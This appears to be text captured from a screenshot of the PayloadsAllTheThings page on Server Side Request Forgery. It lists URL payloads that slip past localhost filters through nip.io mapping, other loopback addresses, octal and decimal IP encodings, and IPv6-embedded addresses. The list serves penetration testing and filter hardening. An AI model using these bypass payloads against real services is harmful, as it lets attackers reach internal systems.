 Server Side Request Forgery Soft
PayloadsAllTheThings/Server Side
github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Request%20Forgery#payloads-with-localhost
The service nip.io is awesome for that, it will convert any ip address as a dns.
NIP.IO maps <anything>.<IP Address>.nip.io to the corresponding <IP Address>, even 127.0.0.1.nip.io maps to 127.0.0.1
Bypass localhost with CIDR
It's a /8
http://127.127.127.127
http://127.0.1.3
http://127.0.0.0
Bypass using a decimal IP location
http://0177.0.0.1/
http://2130706433/ = http://127.0.0.1
http://3232235521/ = http://192.168.0.1
http://3232235777/ = http://192.168.1.1
Bypass using IPv6/IPv4 Address Embedding
IPv6/IPv4 Address Embedding
http://[0:0:0:0:0:ffff:127.0.0.1]